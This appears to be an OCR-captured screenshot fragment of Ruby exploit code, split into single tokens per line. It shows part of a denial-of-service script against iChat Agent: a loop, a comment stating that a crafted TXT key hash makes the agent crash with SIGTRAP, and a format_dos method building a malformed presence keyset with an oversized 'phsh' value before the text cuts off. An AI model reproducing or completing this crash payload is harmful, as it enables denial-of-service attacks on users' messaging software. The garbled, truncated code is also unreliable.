
keyset
)
#sleep 40
TMP_ARR
<
<
 dos_handle

    count 
+
=
1
end
end
#
# This method causes iChat Agent to 
raise an exception (SIGTRAP signal) 
with a crafted TXT key hash.
# Program received signal SIGTRAP, 
Trace/breakpoint trap.
# 0x9262050b in _NSRaiseError ()
#
def
format_dos
(
)
  keyset 
=
{
"status"
=
>
"avail"
,
"msg"
=
>
"I'm the Doomed eWook"
,
"vc"
=
>
"CUAV!"
,
"1st"
=
>
"Larry"
,
"last"
=
>
"Seltzer"
,
"txtvers"
=
>
"1"
,
"phsh"
=
>
(
"\250"
*